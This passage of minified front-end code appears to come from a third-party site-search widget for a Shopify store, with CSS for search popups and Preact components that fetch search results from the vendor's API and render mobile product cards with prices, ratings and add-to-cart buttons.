.cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 15px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                // background: #1717170f;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs .cc-latest-heading {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #171717;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a img {\n                width: 12px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n                margin-left: 5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #fff;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-title {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search {\n                width: 100%;\n                height: 250px;\n                overflow: auto;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-filter-facet.cc-filter-facet:not(:has(*)) {\n                border-bottom: none !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-search {\n                background: #1717170f;\n                padding: 10px;\n                height: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container {\n                max-height: 250px;\n                overflow: auto;\n                height: 250px;\n                padding-right: 4px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-track,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-track {\n                width: 4px; \n                background: transaprent; \n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar { \n                width: 4px; \n                background: transparent; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 4px;\n                cursor: pointer;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden .cc-search-auto-popup {\n                display: none;\n              }\n              #cc-search-results .cc-product-card .cc-action-block {\n                opacity: 0;\n                z-index: -1;\n                --button-transition: box-shadow var(--animation-primary), opacity var(--animation-fast);\n                transition: var(--button-transition);\n              }\n              #cc-search-results .cc-product-card:hover .cc-action-block {\n                opacity: 1;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img img {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-hover-image {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                height: 100%;\n                top: 50%;\n                transform: translateY(-50%);\n                object-fit: contain;\n                opacity: 0;\n                border-radius: 0px;\n                overflow: hidden;\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-suggest-product-card-image:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              #cc-search-results .cc-product-card-outer .cc-choose-option a:hover,\n              #cc-search-results .cc-product-card-outer .cc-action-block button:hover {\n                color: #000 !important;\n                background: #fff !important;\n                border: 2px solid #000 !important;\n              }\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(1),\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(2),\n              .cc-search-result-shown .uwy.userway_p5.uts,\n              .cc-search-result-shown .cc-rv-section,\n              .cc-search-result-shown .cc-reco-container,\n              .cc-search-result-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button {\n                display: none !important;\n              } \n              .cc-intl-search-desk-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                cursor: pointer;\n              }\n              .cc-deactive-icon.cc-intl-search-desk-icon {\n                display: none;\n              }\n              .cc-intl-search-desk.cc-active-desk {\n                display: block !important;\n              }\n              .cc-search-result-shown #MainContent {\n                display: block !important;\n                height: 0;\n                visibility: hidden !important;\n                overflow: hidden;\n              }\n            '}});const N=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'      \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }   \n                #cc-search-input::-moz-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #171717;  \n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(odd) {\n                  padding: 5px 6px 5px 12px !important;\n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(even) {\n                  padding: 5px 12px 5px 6px !important;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-trending-popup {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                top: 42px;\n                z-index: 20;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                padding: 0px;\n                margin: 0 auto;\n                background: #fff;\n                border-top: 1px solid #0c0c0f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-most-popular .cc-popular-title {\n                text-decoration: none;\n                padding: 8px 0px 8px 15px;\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                line-height: normal;\n                background: #1717170f;\n                text-align: left;\n                margin-top: 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular {\n                width: 100%;\n                overflow: auto;\n                margin-right: 0px;\n                display: flex;\n                flex-direction: column;\n                flex-wrap: nowrap;\n                padding-bottom: 5px;\n                max-height: 200px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a {\n                border-bottom: 1px solid #dde;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a:last-child {\n                border-bottom: none;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar { \n                width: 4px; \n                background: transparent;  \n              } \n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 5px; \n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items a {\n                text-decoration: none;\n                line-height: normal;\n                padding: 2px 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-latest-title {\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                text-align: left;\n                line-height: normal;\n                font-style: normal;\n                padding: 8px 15px 8px 15px;\n                text-decoration: none;\n                background: #1717170f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items {\n                color: #fff;\n                font-size: 14px;\n                font-weight: 600;\n                margin: 0px 5px 5px;\n                border: 1px solid #171717;\n                padding: 1px 4px 1px 10px;\n                display: flex;\n                align-items: center;\n                background: #171717;\n                border-radius: 4px;\n                border-top: 0;\n                box-shadow: rgba(39, 39, 39, 0.25) 1px 3px 3px 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search span {\n                color: #fff;\n                line-height: normal;\n                font-weight: 400;\n                white-space: nowrap;\n                text-transform: capitalize;\n                font-size: 12px;\n                line-height: 12px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search a img {\n                width: 9px;\n                margin-left: 6px;\n                display: block;\n                margin-top: 1px;\n                filter: invert(1);\n                margin-right:4px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search {\n                padding: 10px 0px 20px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search a {\n                color: #404040;\n                font-size: 14px;\n                font-weight: 200;\n                margin: 0px 5px;\n                border: 1px solid #b3b3b3;\n                padding: 0px 10px;\n                border-radius: 50px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-keyword-list {\n                display: flex;\n                align-items: center;\n                flex-wrap: nowrap;\n                margin: 5px auto 0 auto;\n                width: 95%;\n                overflow: auto;\n                padding: 0 7px;\n                margin-bottom: 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                position: absolute;\n                right: 0px;\n                top: 5px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus,\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-results-shown .pushowl-ios-install-prompt,\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-results-shown .cc-rv-section,\n              .cc-search-results-shown .cc-reco-container,\n              .cc-search-results-shown footer, \n              .cc-search-results-shown #MainContent,\n              .cc-search-results-shown .zsiq_custommain.siq_bR,\n              .cc-search-results-shown .uwy.umb.userway_p5,\n              .cc-search-results-shown #footer-content,\n              .cc-search-results-shown #footer-feature,\n              .cc-search-results-shown #featuredon,\n              .cc-search-results-shown .mobile-dock,\n              .cc-search-results-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden  #cc-intelli-search-mobile {\n                transform: translateY(calc(-100% - var(--border-radius) - 100px));\n              }\n              #cc-intelli-search-mobile {\n                background: #fff;\n                transition: var(--animation-primary);\n                transition-property: opacity,transform;\n              }\n              .cc-search-campaign-shown.has-modal-opening, \n              .cc-search-campaign-shown.has-modal-open {\n                touch-action: auto !important;\n                overflow: auto !important;\n              }\n              .cc-searchbar-active #SearchDrawer.drawer[open] {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button,\n              .cc-search-campaign-shown #SearchDrawer .input.search__input {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile.cc-active-search {\n                display: flex !important;\n              }\n              .cc-intl-search-mobile-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n              }\n              '}});const E=e=>{const{onClose:t,domainId:n,userId:c,campaignId:s,variantId:d,tracker:f,pageId:m,pageSize:v}=e.tProps,{rSelector:w,toggleSelectors:b}=e,y=(0,r.useRef)(null),x=(0,r.useRef)(null),[k,_]=(0,r.useState)(null),[C,q]=(0,r.useState)([]),[P,$]=(0,r.useState)(!1),[N,E]=(0,r.useState)(!1),I=(0,r.useRef)(document.querySelector(w)),T=(0,r.useRef)(document.querySelector("#cc-mobile-search-results")),A=(0,r.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,r.useState)(""),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null);(0,r.useEffect)((()=>{A.current.style.display=N?"block":"none"}),[N]);const[W,G]=(0,r.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[Y,Z]=(0,r.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[X,J]=(0,r.useState)({q:"*",pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),K=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/${n}/${s}/${d}/${c}?pageId=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`,{signal:r}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},Q=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/blog/${n}/${s}/${d}/${c}?pageIdBlog=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`,{signal:r}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages})))};(0,r.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${s}/${d}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;M(n)}))}),[]);const ee=e=>{const t={...W},n={...Y},c={...X};t.q=0===e.length?W.q:e,n.q=0===e.length?W.q:e,c.q=0===e.length?W.q:e,$(!1);const i={};t.pageIndex=1,E(!0),h(e),(0,o.default)("body").addClass("cc-search-results-shown"),Promise.all([K(t,i),Q(n,i)]).then((e=>{let[i,r]=e;E(!1),$(!1);const{res:o}=i,{blogRes:a,pageRes:s}=r,l={aggregations:i.aggregations,products:o,noResults:0===o.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},d={aggregationsblog:r.blogAggregations,blogs:a,noResultsblog:0===a.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k},p={aggregationspage:r.pageAggregations,pages:s,noResultspage:0===s.length,ctotalPages:r.totalPages,moreResultspage:v*c.pageIndexPage<r.totalPages,paramspage:c,optionsDisplaypage:null,showpage:!0,loadingDisplaypage:!1,showSuggestions:!1,sortBypage:null,sortDirectionpage:null,searchTerm:k};z(l),B(d),H(p)}))};(0,r.useEffect)((()=>{null!==F&&(I.current.style.display="none",T.current.style.display="block",(0,i.render)(function(e,t,n,c){function s(e){const{value:t,...n}=e;return(0,i.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const d=()=>(0,i.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),p=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":2,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/5bf00f37.png",style:{width:16,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":16,"padding-top":2}},"Sort")),(0,i.h)("div",{onClick:n,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","align-items":"center","justify-content":"center",order:1,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/2c12f970.png",style:{width:16,"margin-right":6,transform:"rotate(-90deg)"},alt:"filter"}),(0,i.h)("div",{onClick:n,style:{"font-size":16,"padding-top":2}},"Filter"))))},u=e=>{const{onSortSelect:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":1,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"100%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/180d3fb8.png",style:{width:18,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":18,"padding-top":2}},"Sort"))))},h=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onCloseSort:r,onOptionSelect:o}=e,a=n.filter((e=>e.name===t&&e.direction===c?e:null)).filter((e=>e))[0],s=n.filter((e=>e.name!==a.name||e.direction!==a.direction));return(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},a.label),s.map((e=>(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),o(e)}},e.label)))))},g=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e,o=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),a=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)},s=e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t};return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,r)=>{const l={event:"searchClicked",campaignId:n,variantId:c,position:r+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let d,p;e.stringified_variants&&(d=JSON.parse(e.stringified_variants),p=d[0].id);const u=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let h;return e.member_price&&null!=e.member_price?h=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(h=e.memberAndElitePrice[0].memberPrice),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:"5px 5px 10px 5px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(l)},(0,i.h)("div",{style:{width:"100%",background:"#171717",overflow:"hidden","border-radius":"16px","min-height":"280px","max-height":"280px",position:"relative"}},(0,i.h)("img",{src:u,style:{"max-width":"100%","max-height":"100%"},alt:e.name}),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",right:"10px"}},d&&d.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816",style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("input",{type:"hidden",name:"id",value:p}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh"},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"})))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},t,o(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},t,o(h))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 